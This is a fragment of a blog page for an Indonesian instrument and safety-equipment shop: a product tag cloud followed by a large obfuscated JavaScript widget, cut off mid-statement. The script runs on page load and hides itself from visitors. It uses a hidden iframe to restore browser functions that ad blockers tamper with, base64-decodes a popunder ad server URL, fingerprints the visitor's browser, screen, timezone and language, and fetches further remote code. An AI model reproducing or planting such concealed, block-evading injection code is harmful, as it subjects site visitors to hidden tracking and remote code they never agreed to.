<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Meteran'>Meteran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Micrometer'>Micrometer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine'>Mini Sirine</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter'>Moisture Meter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester'>Moisture Tester</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Multimeter'>Multimeter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Ombrometer'>Ombrometer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Panel%20Analog'>Panel Analog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Parameter'>Parameter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir'>Penangkal Petir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Penetrometer'>Penetrometer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik'>Perangkat Listrik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Photo%20Cell'>Photo Cell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Power%20Supply'>Power Supply</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC'>PREASURE MAGNEHELIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/pres'>pres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Protector'>Protector</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'>Racket Puller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Refractometer'>Refractometer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/safety'>safety</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Goggles'>Safety Goggles</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya'>Safety Lainya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik'>Sarung Tangan Anti Listrik</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Senter'>Senter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik'>Sepatu Anti Listrik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/siren'>siren</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine'>Sirine</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara'>Sirine Bandara</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol'>Sirine Engkol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'>Sirine Ex-Proof</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Multitone'>Sirine Multitone</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light'>Sirine Q-Light</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor'>Smart Sensor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder'>Sonar Fish Finder</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrometers'>Spectrometers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer'>Spectrum Analyzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stabilizer'>Stabilizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Steiner'>Steiner</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding'>Stick Grounding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/su'>su</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tandu%20Dan%20Perahu%20Karet'>Tandu Dan Perahu Karet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'>Tang Hidrolik</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick'>Telescopic Hotstick</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Temperature'>Temperature</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell'>Teropong Bushnell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Theodolite'>Theodolite</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge'>Thickness Gauge</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital'>Timbangan Digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker'>Toa Speaker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter'>Vibration Meter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector'>Voltage Detector</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting'>Webbing Lifting</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
<div class='clear'></div>
<div class='banner2 section section' id='banner2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var 